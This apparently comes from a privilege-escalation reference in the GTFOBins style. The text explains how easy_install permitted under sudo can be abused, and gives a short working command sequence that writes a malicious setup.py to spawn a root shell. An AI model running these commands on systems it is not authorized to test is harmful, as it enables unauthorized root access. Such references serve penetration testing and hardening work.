 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privile
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
sudo easy_install $TF